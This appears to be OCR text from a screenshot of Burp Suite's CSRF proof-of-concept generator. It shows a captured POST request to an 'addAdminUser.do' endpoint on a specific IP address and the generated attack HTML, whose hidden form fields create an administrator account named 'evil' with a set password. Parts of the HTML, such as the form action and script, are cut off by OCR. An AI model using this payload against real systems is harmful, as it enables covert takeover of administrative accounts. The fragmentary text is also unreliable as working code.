 CSRF PoC generator
Request to: https://13.54.255.86
?
Options
Raw Params Headers Hex
POST /cortel-admin/user/addAdminUser.do HTTP/1.1
Host: 13.54.255.86
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 108
Referer: https://13.54.255.86/cortel-admin/user/showAddAdminUser.do?flushSession=
? < + >
0 matches
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that
is configured to use Burp as its proxy.
http://burp/show/7/bvkpyr33vrr8pv1nro8ocy6u2wgjmir4
Copy
In future, just copy the URL and don't show this dialog
Close
CSRF HTML:
<html>
<!-- CSRF PoC - gen
<body>
<script>history.push
<form action="http ">
<input type="hidden" name="admin" value="true" />
<input type="hidden" name="effective" value="true" />
<input type="hidden" name="username" value="evil" />
<input type="hidden" name="password" value="GNI3EIKIBCZiJkEnjxEPqme7" />
<input type="hidden" name="btn&#95;submit&#46;null" value="Add&#32;Admin&#32;User" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + >
Type a search term
0 matches
Regenerate
Test in browser
Copy HTML
Close